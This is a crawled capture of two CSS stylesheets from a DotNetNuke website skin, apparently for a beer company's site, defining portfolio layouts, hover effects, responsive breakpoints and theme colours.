.home7_portfolio_img4{
	position:absolute;
	top:0;
	width:25%;
	height:100%;
}
.home7_portfolio_img1{
	background:url(images/home7_img9.jpg) center center no-repeat;
	background-size:cover;
	left:0;
}
.home7_portfolio_img2{
	background:url(images/home7_img10.jpg) center center no-repeat;
	background-size:cover;
	left:50%;
}
.home7_portfolio_img3{
	background:url(images/home7_img11.jpg) center center no-repeat;
	background-size:cover;
	left:25%;
}
.home7_portfolio_img4{
	background:url(images/home7_img12.jpg) center center no-repeat;
	background-size:cover;
	left:75%;
}
.home7_portfolio_img1:before,
.home7_portfolio_img2:before,
.home7_portfolio_img3:before,
.home7_portfolio_img4:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#000000;
	opacity:0;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_img1:hover:before,
.home7_portfolio_img2:hover:before,
.home7_portfolio_img3:hover:before,
.home7_portfolio_img4:hover:before{
	opacity:0.7;
}
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	width:25%;
	padding:30px;
	position:relative;
	top:0;
	float:left;
	z-index:1;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1{
	left:25%;
}
.home7_portfolio_text2{
	left:50%;
}
.home7_portfolio_text3{
	left:0;
}
.home7_portfolio_text4{
	left:25%;
}
.home7_portfolio_text1:before,
.home7_portfolio_text2:before{
	content:"";
	position:absolute;
	right:100%;
	top:20%;
	border-width:18px 18px 18px 0;
	border-color:transparent #ececec transparent transparent;
	border-style:solid;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text3:before,
.home7_portfolio_text4:before{
	content:"";
	position:absolute;
	left:100%;
	top:20%;
	border-width:18px 0 18px 18px;
	border-color:transparent transparent transparent #ececec;
	border-style:solid;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1 h3,
.home7_portfolio_text2 h3,
.home7_portfolio_text3 h3,
.home7_portfolio_text4 h3{
	text-transform:uppercase;
	font-size:16px;
	color:#333333;
	padding-bottom:5px;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1 p,
.home7_portfolio_text2 p,
.home7_portfolio_text3 p,
.home7_portfolio_text4 p{
	padding-bottom:10px;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1 a,
.home7_portfolio_text2 a,
.home7_portfolio_text3 a,
.home7_portfolio_text4 a{
	text-transform:uppercase;
}
.home7_portfolio_text1:hover,
.home7_portfolio_text2:hover,
.home7_portfolio_text3:hover,
.home7_portfolio_text4:hover{
	background-color:#222222;
	color:#ffffff;
}
.home7_portfolio_text1:hover h3,
.home7_portfolio_text2:hover h3,
.home7_portfolio_text3:hover h3,
.home7_portfolio_text4:hover h3{
	color:#ffffff;
}
.home7_portfolio_text1:hover:before,
.home7_portfolio_text2:hover:before{
	border-color:transparent #222222 transparent transparent;
}
.home7_portfolio_text3:hover:before,
.home7_portfolio_text4:hover:before{
	border-color:transparent transparent transparent #222222;
}

.home7_full_bg4{
	background:url(images/home7_full_bg4.jpg) center center no-repeat;
	color:#ffffff;
	background-size:cover;
	background-attachment:fixed;	
	backface-visibility: hidden;
}
.home7_full_bg4 h3{
	font-size:20px;
	color:#ffffff;
	text-transform:uppercase;
	padding-bottom:27px;
}

.home7_pricing .price-table{
	padding-top:35px;
}

.home7_full_bg5{
	background:url(images/home7_full_bg5.jpg) center center no-repeat;
	color:#ffffff;
	    background-size: cover;
	background-attachment: fixed;
	backface-visibility: hidden;
}
.home7_text4 h3{
	font-size:24px;
	color:#ffffff;
	text-transform:uppercase;
	margin:0 0 15px;
	line-height:1;
}
.home7_text4 p{
	font-size:15px;
}
.home7_text4 a{
	padding:9px 0;
	width:169px;
	display:inline-block;
	white-space:nowrap;
	color:#FFFFFF !important;
	margin:24px 0 0;
	letter-spacing:1px;
	text-transform:uppercase;
	border:1px solid #ffffff;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	transition:all ease-in 200ms;
	-moz-transition:all ease-in 200ms; /* Firefox 4 */
	-webkit-transition:all ease-in 200ms; /* Safari and Chrome */
	-o-transition:all ease-in 200ms; /* Opera */
	-ms-transition:all ease-in 200ms; /* IE9? */
}
.home7_text4 a + a{
	margin-left:30px;
}
.home7_text4 a:hover{
	border-color:#ed474a;
	background-color:#ed474a;
	text-decoration:none;
}

.home7_touch_info{
	padding-top:30px;
}
.home7_touch_info h4{
	font-size:14px;
	color:#333333;
	font-weight:normal;
	margin:0 0 5px;
}
.home7_touch_info div span{
	width:85px;
	display:inline-block;
}
.home7_touch_social a{
	display:inline-block;
	width:50px;
	height:50px;
	line-height:55px;
	text-align:center;
	margin:30px 10px 0 0;
	border:1px solid #cccccc;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	transition: all ease 300ms;
	-moz-transition: all ease 300ms; /* Firefox 4 */
	-webkit-transition: all ease 300ms; /* Safari and Chrome */
	-o-transition: all ease 300ms; /* Opera */
	-ms-transition: all ease 300ms; /* IE9? */
}
.home7_touch_social a span.social{
	font-size:18px;
	color:#828282;
	transition: all ease 300ms;
	-moz-transition: all ease 300ms; /* Firefox 4 */
	-webkit-transition: all ease 300ms; /* Safari and Chrome */
	-o-transition: all ease 300ms; /* Opera */
	-ms-transition: all ease 300ms; /* IE9? */
}
.home7_touch_social a:hover{
	border-color:#ed474a;
}
.home7_touch_social a:hover span.social{
	color:#ed474a;
}

.home7_foot_news + .home7_foot_news{
	padding:15px 0 0;
	margin:15px 0 0;
	border-top:1px solid #3e3e3e;
}
.home7_foot_accent{
	color:#ed474a;
}

.home7_foot_social{
	border-bottom:1px solid #3e3e3e;
	padding-bottom:13px;
}
.home7_foot_social + .home7_foot_social{
	margin-top:10px;
}
.home7_foot_social a{
	display:block;
	color:#666666 !important;
}
.home7_foot_social a span.social{
	font-size:24px;
	margin-right:18px;
	vertical-align:middle;
	transition:all 300ms ease 0s;
	-moz-transition:all 300ms ease 0s; /* Firefox 4 */
	-webkit-transition:all 300ms ease 0s; /* Safari and Chrome */
	-o-transition:all 300ms ease 0s; /* Opera */
	-ms-transition:all 300ms ease 0s; /* IE9? */
}
.home7_social_arrow{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	float:right;
	width:4px;
	height:4px;
	margin:11px 1px 0px 0px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
	transition:all 300ms ease 0s;
	-moz-transition:all 300ms ease 0s; /* Firefox 4 */
	-webkit-transition:all 300ms ease 0s; /* Safari and Chrome */
	-o-transition:all 300ms ease 0s; /* Opera */
	-ms-transition:all 300ms ease 0s; /* IE9? */
}
.home7_foot_social a:hover{
	color:#ed474a !important;
	text-decoration:none;
}
.home7_foot_social a:hover span{
	color:#ed474a;
}
.home7_foot_social a:hover .home7_social_arrow{
	border-color:#ed474a;
}

.home7_footpane .sep{
	padding:0 12px;
}

@media only screen and (min-width: 1200px) {
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	padding:60px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.mt-60 {margin-top:30px;}
.mb-60 {margin-bottom:30px;}
.pt-60{padding-top:30px;}
.pb-60{padding-bottom:30px;}

[class*="backgroundImage"],
.home7_full_bg5,
.home7_full_bg4,
.home7_full_bg3,
.home6_full_bg2{
   background-attachment: scroll !important;
}
/*home 6*/
.home6_text2_ul ul li span{
	margin-right:5px;
}
.home6_text3_left_title,
.home6_text3_right_title{
	font-size:15px;
	line-height:40px;
}
.home6_text3_left_title span.glyphicons,
.home6_text3_right_title span.glyphicons{
	margin:0 0 0 5px;
	width:40px;
	height:40px;
	line-height:40px;
}
.home6_text3_right_title span.glyphicons{
	margin:0 5px 0 0;
}
.table_cell1,
.table_cell2,
.table_cell3{
	padding:30px;
}
.home6_team_content .photo_box .pic_box{
	width:100%;
}
.home6_contact_info_right{
	float:left;
}

/*home 7*/
.home7_text2_ul ul{
	margin:10px 0 20px;
}
.home7_text2_ul .arrow_icon{
	margin-right:5px;
}
.home7_text3_content span.glyphicons,
.home7_features span.glyphicons{
	margin-right:10px;
}
.home7_features{
	padding-bottom:20px;
}
.home7_portfolio_img1,
.home7_portfolio_img2,
.home7_portfolio_img3,
.home7_portfolio_img4{
	width:50%;
	height:300px;
	top:0;
	left:0;
}
.home7_portfolio_img2,
.home7_portfolio_img4{
	left:50%;
}
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	width:50%;
	left:0;
	margin-top:300px;
}
.home7_portfolio_text1:before,
.home7_portfolio_text2:before,
.home7_portfolio_text3:before,
.home7_portfolio_text4:before{
	display:none;
}
}
@media only screen and (max-width: 767px) {
.mt-60 {margin-top:15px;}
.mb-60 {margin-bottom:15px;}
.pt-60{padding-top:15px;}
.pb-60{padding-bottom:15px;}
.pr-10{padding-right:0;}
.pl-10{padding-left:0;}

[class*="backgroundImage"],
.home7_full_bg5,
.home7_full_bg4,
.home7_full_bg3,
.home6_full_bg2{
   background-attachment: scroll !important;
}
/*home 6*/
.home6_text1_img{
	margin-top:15px;
}
.home6_full_bg1_l{
	float:none;
	width:100%;
	padding:15px;
}
.home6_full_bg1_l:before{
	display:none;
}
.home6_full_bg1_r{
	width:100%;
	position:relative;
	height:200px;
}
.home6_number_bg .number_Animation .number{
	font-size:40px;
}
.home6_number_bg .row > div{
	padding-top:10px;
}
.home6_text2_left img{
	padding-bottom:15px;
}
.home6_text3_left{
	text-align:left;
}
.home6_text3_left > div,
.home6_text3_right > div{
	padding:5px 0;
}
.home6_text3_left_title span.glyphicons{
	float:left;
	margin:0 20px 0 0;
}
.home6_text3_btn a{
	margin:10px 1px 0;
}
.table_cell1,
.table_cell2,
.table_cell3{
	display:block;
	width:100%;
	padding:15px;
}
.home6_full_bg1 .gmap{
	width:100%;
	position:relative;
}
.home6_contact{
	float:none;
	width:100%;
	padding:15px;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}
.home6_contact:before{
	display:none;
}

/*home 7*/
.anchor_title{
	padding:0 15px;
	font-size:30px;
}
.title_left_line,
.title_right_line{
	display:none;
}
.home7_full_bg1 .home7_head{
	padding-top:15px;
}
.home7_portfolio_img1,
.home7_portfolio_img2,
.home7_portfolio_img3,
.home7_portfolio_img4{
	position:relative;
	width:100%;
	height:300px;
	top:0;
	left:0;
}
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	width:100%;
	float:none;
	left:0;
	padding:15px;
}
.home7_portfolio_text1:before,
.home7_portfolio_text2:before,
.home7_portfolio_text3:before,
.home7_portfolio_text4:before{
	display:none;
}
.home7_text4 a{
	margin:10px 2px 0;
}
.home7_text4 a + a{
	margin-left:2px;
}


}

/*pane name*/
.dnnModuleManager:before{
	opacity: 1!important;
}

  
.map-responsive{
    overflow:hidden;
   	padding-bottom:56.25%;
    position:relative;
   	height:0;
}
.map-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}













--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443
body_size: 46058
content:
 
 
 
 
#Body ,
html, 
body ,
.Head,
.SubHead ,
.SubSubHead ,
.Normal,
.TeamDetail_info li a,
.TeamDetail_info li a:link,
.TeamDetail_info li a:active,
.TeamDetail_info li a:visited {
	color:#828282;
	font-size:13px;
	font-family:'Open Sans';
	line-height:1.8;
}

html, button, input, select, textarea{
	font-family:'Open Sans';
}

	#dnn_wrapper{width:auto;}
	.Page_box_bg{
		display:none;
		}


A, A:link,
A:active,
A:visited,
A:hover,
.Login a:hover{
	color:#ed474a;
}

.ls-layer, 
.ls-layer *{
	font-family:'Open Sans' !important;
}
 
/*but*/ 
a.Button_default,
a:hover.dg-btn-2{
	background-color:#ed474a;
} 
.thumbnail-title h3:after {   
    border-bottom: 2px solid #ed474a;
}  
  
/*dividers*/ 
.dividers_4 {
	border-bottom-color:#ed474a;
}
/*price*/
.price-table1 .price_box,
.price-table1 .best_value .price_title,
.price-table1 .btn,
.price-table2 .price_box,
.price-table2 .best_value .price_title,
.price-table2 .best_value .price_bottom a.btn,
.price-table2 .price_bottom a.btn:hover,
.price-table2 [class*="col-"]:hover .price_title,
.price-table2 [class*="col-"]:hover .price_bottom a.btn,
.price-table3 a.btn:hover,
.price-table3 .best_value .price_title,
.price-table3 .best_value a.btn,
.price-table3 [class*="col-"]:hover .price_title,
.price-table3 [class*="col-"]:hover a.btn,
.price-table4 a.btn:hover,
.price-table4 .best_value .price_title h2,
.price-table4 .best_value a.btn,
.price-table4 [class*="col-"]:hover .price_title h2,
.price-table4 [class*="col-"]:hover a.btn{
	background-color:#ed474a;
}
.price-table2 .best_value .price_bottom a.btn,
.price-table2 .price_bottom a.btn:hover,
.price-table2 [class*="col-"]:hover .price_bottom a.btn,
a:hover.dg-btn-2{
	border-color:#ed474a;
}
.price-table4 .price_box{
	color:#ed474a;
}

/*progressbars*/ 
.chart_list .percentage1,
.number_Animation{
	color:#ed474a;
}
.loaded_list .progress .bar,
.loaded_list2 .progress .bar{
	background-color:#ed474a;
}


/*.Testimonials*/  
.Testimonials_1 small span,
.Testimonials_2 small span,
.Testimonials_4 small span,
.Testimonials_5 small span,
.Testimonials_9 small span,
.Testimonials_10 small{
	color:#ed474a;
}
.Testimonials_tab .last_page:hover, 
.Testimonials_tab .next_page:hover,
.Testimonials_5 blockquote p,
.Testimonials_6 .dot a.actived,
.Testimonials_10 .dot a.actived,
.Testimonials_7 .ico,
.Testimonials_7 .dot a.actived,
.Testimonials_8 .dot a.actived{
	background-color:#ed474a;
}
.Testimonials_5 small:before {
 	border-top: 10px solid #ed474a;
}

.Testimonials_9 .last_page:hover, 
.Testimonials_9 .next_page:hover{
 	border: 2px solid #ed474a;
}
.Testimonials_9 .next_page:hover:before {
	border-bottom: 2px solid #ed474a;
	border-right: 2px solid #ed474a;
}
.Testimonials_9 .last_page:hover:before {
	border-bottom: 2px solid #ed474a;
	border-left: 2px solid #ed474a;
}
 .Testimonials_8 .dot a.actived{
	border-color:#ed474a;
}

.backgroundImage1 {
	background-color:#ed474a;
}

/*horizontalTab*/
.horizontalTab_Top_1 ul.resp-tabs-list li,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover,
.horizontalTab_Top_2 ul.resp-tabs-list li,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover,
.horizontalTab_Top_3 ul.resp-tabs-list li,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover {
	background-color:#ed474a;
}
.verticalTab_Left_1 ul.resp-tabs-list li,
.verticalTab_Left_2 ul.resp-tabs-list li,
.verticalTab_Left_3 ul.resp-tabs-list li,
.verticalTab_Right_1 ul.resp-tabs-list li,
.verticalTab_Right_2 ul.resp-tabs-list li,
.verticalTab_Right_3 ul.resp-tabs-list li{
	background-color:#ed474a!important;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
	border-top:3px solid #ed474a;
}



@media only screen and (max-width: 768px) {
	.horizontalTab_Top .resp-tab-active,
	.horizontalTab_Top .resp-tab-active:hover,
	.verticalTab_Left .resp-tab-active,
	.verticalTab_Left .resp-tab-active:hover,
	.verticalTab_Right .resp-tab-active,
	.verticalTab_Right .resp-tab-active:hover{
		background-color:#ed474a;
	}
}
/*Accordion*/
.accordion_1 .panel-title a ,
.accordion_3 .panel-title a .accordion_icon,
.accordion_3 .panel-title a:hover .accordion_icon,
.accordion_4 .panel-title .accordion_icon,
.accordion_4 .panel-title a.collapsed:hover .accordion_icon{
	background-color:#ed474a;
}
.accordion_2 .panel-title a,
.accordion_2 .panel-heading a.collapsed:hover,
.accordion_3 .panel-title a,
.accordion_3 .panel-title a:hover,
.accordion_4 .panel-title a ,
.accordion_4 .panel-title .accordion_icon,
.accordion_4 .panel-title a.collapsed:hover{
	color:#ed474a;
}
.accordion_2 .panel-heading  .accordion_icon ,
.accordion_2 .panel-heading a.collapsed:hover .accordion_icon {
	border-right: 1px solid #ed474a;
	border-bottom: 1px solid #ed474a;
}
/*quotes*/ 
.quotes_2 blockquote {
	border-left: 5px solid #ed474a;
}
.quotes_3 blockquote{
	background-color:#ed474a;
}
.quotes_4 blockquote small {
	color:#ed474a;
}
/*dropcaps*/
.dropcaps_2,
.dropcaps_4 {
	color:#ed474a;
}

.dropcaps_5 ,
.dropcaps_6 {
	background:#ed474a;
}

/*Portfolio*/

.Skin_01_Default.galler_datail .single_meta a:hover{
	color:#ed474a;
}

.Skin_02_Default #filters li.selected a, 
.Skin_02_Default #filters li.selected a:hover,
.Skin_02_Default .filter-switch,
.galler_datail .gallery_tags a:hover{
	background-color:#ed474a;
}
.Skin_02_Default #filters li a:hover,
.Skin_02_Default .sort_box li a:hover,
.Skin_02_Default .portfolio_categories a:hover,
.Skin_02_Default.galler_datail .single_meta a:hover,
.Skin_02_Default .portfolio_descr .name a:hover,
.Skin_03_Default.galler_datail .single_meta a:hover{
	color:#ed474a;
}
.Skin_02_Default .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}
.Skin_03_Default .filter-switch,
.Skin_03_Default .view-tenth:hover .portfolio_descr{
	background-color:#ed474a;
}
.Skin_03_Default.filter_Box #filters li.selected a, 
.Skin_03_Default.filter_Box #filters li.selected a:hover,
.Skin_03_Default.filter_Box #filters li a:hover,
.Skin_03_Default.filter_Box .sort_box li a:hover{
	background-color:transparent;
	color:#ed474a;
}
.Skin_03_Default .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}



/*bolg*/
.Skin_01_Default.news_list .post_categories a:hover, 
.Skin_01_Default.news_list .post_more a:hover,
.Skin_01_Default.news_detail .post_categories a:hover, 
.Skin_01_Default.news_detail .post_more a:hover{
	color:#ed474a!important;
}
.Skin_03_Simple .single_meta a:hover,
.Skin_03_Simple.simple_list h2.news_title a:hover{
	color:#ed474a!important;
}
.Skin_04_Box .post_date a:hover,
.Skin_04_Box.news_list h2.news_title a:hover{
	color:#ed474a!important;
}
.Skin_04_Box .post_categories a:hover{
	background-color:#ed474a;
}
.Skin_04_Box .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}


.Skin_05_timeline .news_post_box .post_box h2.news_title a:hover,
.Skin_05_timeline .news_post_box .post_box .post_date a:hover,
.Skin_05_timeline .news_detail_top h2.news_title{
	color:#ed474a;
}
.Skin_05_timeline .news_post_box .post_box .post_more a:hover{
	background:#ed474a;
	border:1px solid #ed474a;
}



.Skin_05_timeline .news_detail_top .tab_right .news_detail_username a:hover,
.Skin_05_timeline.news_detail .post_date a:hover,
.Skin_05_timeline .comment_content .comment_date a,
.Skin_05_timeline .comment_content .comment_date a:link,
.Skin_05_timeline .comment_content .comment_date a:active,
.Skin_05_timeline .comment_content .comment_date a:visited,
.Skin_05_timeline .comment_content .comment_date a:hover,
.Skin_05_timeline .post_author_info .author_desc{
	color:#ed474a!important;
}

.Skin_05_timeline .news_date_box span ,
.Skin_05_timeline .news_date_box span i,
.Skin_05_timeline .news_more_box  span,
.Skin_05_timeline .news_more_box .line span,
.Skin_05_timeline .news_post_box .news_post .dot,
.Skin_05_timeline .news_date_box span ,
.Skin_05_timeline .news_date_box span i,
.Skin_05_timeline .news_more_box  span,
.Skin_05_timeline .xblog_page .pager{
	background-color:#ed474a;
}
.Skin_05_timeline .comment_form .Post_button .CommandButton{
	background:#ed474a!important;
}

/*DNN LATEST PROJECTS*/
.Theme_21_LinkAndZoom_Normal .next:hover,
.Theme_21_LinkAndZoom_Normal .prev:hover,
.Theme_21_LinkAndZoom_Normal .pager a.selected,
.Theme_21_LinkAndZoom_Default .next:hover,
.Theme_21_LinkAndZoom_Default .prev:hover,.Theme_21_LinkAndZoom_Default .pager a.selected{
	background-color:#ed474a!important;
}
/*DNN PORTFOLIOS*/
.Theme_19_Normal .filter_navigation ul li.selected a,
.Theme_19_Normal .filter_navigation ul li a:hover{
	color:#ed474a!important;
}
.Theme_19_Default .filter_navigation ul ul li.selected a, 
.Theme_19_Default .filter_navigation ul ul li a:hover,
.Theme_19_Default .view-tenth .mask{
	background-color:#ed474a!important;
}
/*banner*/
.Theme_12_Elegant .unoslider_left,
.Theme_12_Elegant .unoslider_right,
.Theme_12_Elegant .unoslider_indicator a.unoslider_indicator_active{
	background:#ed474a!important;
}


/*carousel*/
.carousel_1 .item:hover .ico .glyphicons,
.carousel_1 .item:hover .ico .socia,
.carousel_1 .item:hover a.Button_normal,
.carousel_3 .pic,
.carousel_2 .owl-buttons .owl-prev:hover,
.carousel_2 .owl-buttons .owl-next:hover,
.carousel_4 .owl-buttons .owl-prev:hover,
.carousel_4 .owl-buttons .owl-next:hover,
.carousel_4 .item:hover .sliding{
 	background-color:#ed474a;
}
.carousel .owl-page.active,
.carousel .owl-buttons .owl-prev:hover,
.carousel .owl-buttons .owl-next:hover{
	border:2px solid #ed474a;
}
.carousel .owl-buttons .owl-prev:hover:before{
	border-left:2px solid #ed474a;
	border-bottom:2px solid #ed474a;
}
.carousel .owl-buttons .owl-next:hover:before{
 	border-right:2px solid #ed474a;
	border-bottom:2px solid #ed474a;
}
.carousel_1 .item:hover .ico{
	background:#ed474a;
	border:2px solid #ed474a;
}

.carousel_1 .item:hover h3  {
	color:#ed474a;
}
/*html*/
a.breadcrumb:hover {
	color:#ed474a;
}
.serviceAnimation h3,
.TeamDetail_right .Teamtitle span,
.info_list li h3 span,
.about_content h3 span,
.TeamDetail_left .team_social a,
.TeamDetail_info li a:hover,
.our_team1 .team_title span,
.our_team1 .team_social a ,
.our_team1 .team_title span,
.our_team1 .team_social a,
.Service_Box:hover dt,
.social_list2 a:hover,
.advantage_box:hover h3,
.evaluate blockquote small span,
.color,
.full_screen_pic .content .title span,
.full_screen_pic #nextPage,
.blockquote1 small span,
.list_style11 li:before{
	color:#ed474a;
}
.full_screen_pic #nextPage:after{
	border-right-color:#ed474a;
	border-bottom-color:#ed474a;
}
.service_left {
	border-right: 1px dashed #ed474a;
}
.service_right {
	border-left: 1px dashed #ed474a;
}
.info_list .info_box:before,
.info_list:before,
.advantage_box:hover .advantage_ico{
	border: 2px solid #ed474a;
}

.info_list li.active,
.serviceAnimation li .number,
.serviceAnimation li:before ,
.ContentTop_bg,
.ContentBottom_bg ,
.info_list .info_box:hover,
.list_style2 li:before,
.list_style5 li:hover,
.list_style6 li .ico,
.list_style7 li .ico,
.list_style8 li .ico,
.faq_list dt .ico_q,
.Service_Box dd .glyphicons,
.Service_Box dd .social,
.tags_list a:hover,
.image_gallery a,
.advantage_box:hover a.Button_normal,
.advantage_box:hover .advantage_ico .glyphicons,
.advantage_box:hover .advantage_ico .socia,
.advantage_box:hover .advantage_ico,
.list_style10 li span,
.carousel_5 .owl-buttons .owl-prev:hover,
.carousel_5 .owl-buttons .owl-next:hover,
.carousel_5 .but,
.accordion_5 .panel-title a,
.list_1 li .ico span,
.banner4content2,
.magic_box,
.magic_box .up, 
.magic_box .down,
.blockquote1 .mark,
.isotope_grid .isotope_group a:hover, 
.isotope_grid .isotope_group a.active,
.isotope_grid .isotope_item .photo_box .shade,
.ServeList_2 .ico,
.ServeList_2 .but,
.accordion_6 .panel-title a.collapsed .accordion_icon,
.accordion_6 .panel-title a .accordion_icon{
 	background-color:#ed474a;
}
#to_top{
	border:3px solid #ed474a;
	color:#ed474a;
}
#to_top:before {
	border-bottom:8px solid #ed474a;
}
.Theme_Responsive_Default button.btn, 
.Theme_Responsive_Default input[type="submit"].btn, 
.Theme_Responsive_Default input[type="reset"].btn{
 	background-color:#ed474a!important;
}
.ServeList_1 .ico{
	border-color:#ed474a;
	color:#ed474a;
}
.accordion_5 .panel-default .panel-collapse .panel-body{
	border-left-color:#ed474a!important;
}
.SliderRevolution3D .banner4more a:hover,
.employeesContent .glyph a:hover{
 	background-color:#ed474a!important;
	border-color:#ed474a!important;
}
.Testimonials_10 small {
	color: #ed474a;
}
.Testimonials_10 .dot a.actived{
 	background-color:#ed474a;
}
.player_boxes .player_line {
	border-top-color:#ed474a;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
	.service_left {
		border-bottom: 1px dashed #ed474a!important;
	} 	
	.service_right {
		border-top: 1px dashed #ed474a!important;
	} 	
}


/*Container*/
.Container-10 .dnntitle{ background:#ed474a; }
.title2{color:#ed474a;}
.title8{border-bottom:3px solid #ed474a;}
.title9{border-left:2px solid #ed474a;}
.Container-22 .dnntitle .dash_line_center,
.Container-23 .dnntitle .dash_line{
	border-bottom:1px dashed #ed474a !important;
}

/* new portfolio */
.Text_layouts .photo_box a:hover span,
.Sidebar_layouts_categories .glyphicons,
.Sidebar_layouts_links .glyphicons{
	color:#ed474a;
}
.List_layouts_text hr{
	border-color:#ed474a;
}
a.portfolios_default_btn,
.Single_page a{
	color:#ed474a;
	border-color:#ed474a;
}
a.page_control:hover,
a.page_number:hover{
	color:#ed474a !important;
	border-color:#ed474a;
}
a.portfolios_default_btn:hover,
.Single_page a:hover{
	background-color:#ed474a;
}

/*** home6 ***/
.home6_head .line,
.home6_head .line_center,
.home6_isotope .isotope_grid .isotope_item .photo_box .ico span,
.home6_text3_left_title span.glyphicons,
.home6_text3_right_title span.glyphicons,
.home6_contact_info .glyphicons{
	background-color:#ed474a;
}
.home6_text2_ul ul li span{
	color:#ed474a;
}
.home6_contact_social a:hover{
	color:#ed474a !important;
}

.footer_top .Theme_Responsive_20060_home6 .form_submit input{
	background:#ed474a;
}
.footer_top .Theme_Responsive_20060_home6 .form_submit input:hover{
	background:#555555;
}

/*** home7 ***/
.arrow_icon{
	background-color:#ed474a;
}
.home7_anchor_bg,
.home7_text2_ul .arrow_icon,
.home7_text3_content span.glyphicons,
.price-table5 .price_title,
.price-table5 .price_border:hover .price_box:before,
.price-table5 .price_border:hover .price_holder ul li:nth-child(odd):before,
.price-table5 .best_value .price_box:before,
.price-table5 .best_value .price_holder ul li:nth-child(odd):before{
	background-color:#ed474a;
}
.home7_employees_content a:hover,
.Testimonials_11 .last_page:hover,
.Testimonials_11 .next_page:hover,
.home7_text4 a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.percentage2{
	background-color:#ed474a;
	color:#ed474a;
}
.home7_head .dash_line,
.home7_head .dash_line_center,
.price-table5 .price_border:hover .price_holder,
.price-table5 .price_border:hover .price_box,
.price-table5 .best_value .price_holder,
.price-table5 .best_value .price_box,
.home7_touch_social a:hover{
	border-color:#ed474a;
}
.price-table5 .price_box,
.home7_touch_social a:hover span.social{
	color:#ed474a;
}
#dnn_content .Theme_Responsive_20060_home7 .form_submit input{
	background:#ed474a;
}
#dnn_content .Theme_Responsive_20060_home7 .form_submit input:hover{
	background:#555555;
}

/*** LayerGallery banner ***/
.banner2more:hover,
.banner4more:hover,
.banner7_btn:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner6_btn{
	background-color:#ed474a;
}
.banner7_text1 span{
	color:#ed474a;
}

h1 {
	color:#ed474a;
	font-family:'Open Sans';
	font-size:24px;
	line-height:28px;
	font-weight:bold;
}
 
h2 {
	color:#ed474a;
	font-family:'Open Sans';
	font-size:20px;
	line-height:24px;
	font-weight:bold;
}

h3 {
	color:#000000;
	font-family:'Open Sans';
	font-size:18px;
	line-height:20px;
	font-weight:bold;
}

h4 {
	color:#000000;
	font-family:'Open Sans';
	font-size:16px;
	line-height:18px;
	font-weight:bold;
}

h5 {
	color:#000000;
	font-family:'Open Sans';
	font-size:14px;
	line-height:16px;
	font-weight:bold;
}

/*Banner*/
.BannerBox{
 						background-image:url(images/banner_bg_1.jpg);	
						
			background-position:center top;
	background-attachment:scroll;
					background-repeat:repeat;
		background-size:auto ;
} 

/* ********** Content ************** */
#dnn_content{
	background-repeat:no-repeat;
}

#dnn_content,
.topout{
/*	position:relative;
	background-repeat:no-repeat;
	z-index:1;*/
}
#dnn_content:before,
.topout:before{
/*	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:-1;
	filter:alpha(opacity= 100 );
	opacity: 1;*/
